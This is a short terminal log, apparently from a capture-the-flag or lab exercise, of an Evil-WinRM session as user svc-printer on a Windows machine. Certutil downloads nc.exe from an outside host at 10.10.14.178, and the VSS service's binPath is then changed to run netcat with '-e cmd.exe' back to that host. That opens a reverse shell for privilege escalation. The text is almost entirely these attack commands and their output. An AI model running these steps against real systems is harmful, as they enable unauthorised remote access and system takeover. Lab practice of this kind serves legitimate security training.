 *Evil-WinRM* PS C:\Users\svc-printer\Documents> certutil.exe -urlcache -split -f http://10.10.14.178/nc.exe nc.exe
**** Online ****
0000 ...
e800
CertUtil: -URLCache command completed successfully.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> dir
Directory: C:\Users\svc-printer\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/17/2024 5:48 PM 59392 nc.exe
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config vss binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd.exe 10.10.14.178 1234"